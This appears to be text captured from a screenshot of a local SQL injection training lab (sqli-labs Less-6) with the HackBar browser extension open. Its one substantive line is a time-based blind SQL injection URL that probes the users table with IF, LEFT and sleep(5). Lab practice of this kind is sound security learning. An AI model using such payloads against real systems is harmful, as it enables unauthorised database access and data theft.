 Welcome Dhakkan
You are in...........
SQLI DUMB SER
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ncoding SQL XSS LFI XXE Other
http://127.0.0.1/Less-6/?id=1" and If(left((select username from users limit 0,1),4)='Dumb',1,sleep(5))--+